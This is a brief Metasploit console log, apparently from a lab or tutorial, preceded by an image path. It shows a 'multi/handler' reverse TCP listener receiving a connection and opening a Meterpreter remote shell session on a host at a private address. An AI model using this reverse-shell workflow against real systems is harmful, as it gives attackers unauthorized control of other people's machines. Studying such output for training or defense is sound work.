 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:33228) at 2020-06-17 21:25:08 -0700
meterpreter >